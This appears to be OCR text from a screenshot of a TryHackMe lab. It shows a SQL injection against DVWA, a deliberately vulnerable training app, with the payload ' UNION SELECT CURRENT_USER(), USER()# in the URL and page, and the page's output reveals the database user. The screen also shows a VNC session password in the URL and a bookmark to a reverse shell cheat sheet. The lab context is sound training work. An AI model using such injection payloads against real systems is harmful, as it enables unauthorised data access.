 Mail - Anthony B. Oliva - Outlo
(2) General (CS298 - Introduct
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:27 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+CURRENT_USER()%2C+USER()%23&Submit=Submit
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT CURRENT_USER(), USER()#
First name: root@localhost
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/